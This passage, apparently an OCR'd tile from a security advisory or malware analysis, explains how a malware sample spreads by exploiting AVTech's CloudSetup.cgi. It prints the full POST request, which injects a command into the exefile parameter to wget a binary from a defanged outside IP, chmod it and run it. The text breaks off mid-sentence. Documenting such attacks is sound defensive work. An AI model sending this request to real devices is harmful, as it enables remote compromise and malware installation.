
The malware arrives via RFIs in cgi-bin scripts. A
remote attacker sends this request to random IP
addresses and attempts to take advantage of the
vulnerability:
POST /cgi-
bin/supervisor/CloudSetup.cgi?
exefile=wget -O /tmp/Arm1
hxxp://192[.]154[.]108[.]2:8080/Arm1;c
hmod 0777 /tmp/Arm1;/tmp/Arm1;
HTTP/1.1
Specifically, it exploits CloudSetup.cgi, the reported
AVTech CGI Directory vulnerability, to execute a